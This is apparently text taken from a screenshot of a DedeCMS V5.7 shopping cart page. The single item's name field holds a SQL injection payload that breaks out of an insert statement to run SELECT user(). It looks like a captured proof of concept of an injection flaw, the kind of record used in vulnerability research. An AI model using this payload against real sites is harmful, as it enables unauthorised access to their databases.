 购物车
我的购物车 - 订单号:S-P1401859814RN857
商品列表
选择 编号 名称 数量 单价(元) 操作
135 ',0,0),(NULL,NULL,char(@`'`),(SELECT user()),0,0)#,(1, 1 dadadada 0.00 删除
共 1 件商品,合计: 0.00元 更新订单号 删除已选定 清空 更新数量 下一步
Powered by DedeCMS_V57_UTF8_SP1 © 2004-2011 DesDev Inc.
Copyright © 2002-2011 DEDECMS. 织梦科技 版权所有 Power by DedeCms